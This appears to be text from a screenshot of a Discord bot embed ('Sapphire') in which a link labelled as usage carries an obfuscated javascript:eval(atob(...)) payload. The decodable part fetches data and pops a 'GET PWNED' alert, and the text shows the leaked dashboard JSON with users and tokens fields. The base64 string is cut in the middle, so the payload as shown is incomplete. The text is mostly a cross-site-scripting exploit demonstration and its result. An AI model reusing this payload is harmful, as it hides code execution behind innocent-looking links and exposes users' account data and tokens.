 Sapphire ✓ BOT
i'm something!!!!!!
A magical link
Usage
usage
uwu
dashboard.sapph.xyz
GET PWNED: {"enabled":true,"users":[],"tokens":[],"authedUsers":
{},"limit":5}
OK
javascript:eval(atob('YXN5bmMgZnVuY3Rpb24gdXd1KCl7IGxldCBkYXRhID0gYXdhaXQgZmV0Y2g…9uKCk7IGFsZXJ0KGBHRVQgUFdORUQ6ICR7SlNPTi5zdHJpbmdpZnkoanNvbil9YCkgfSB1d3UoKTs='))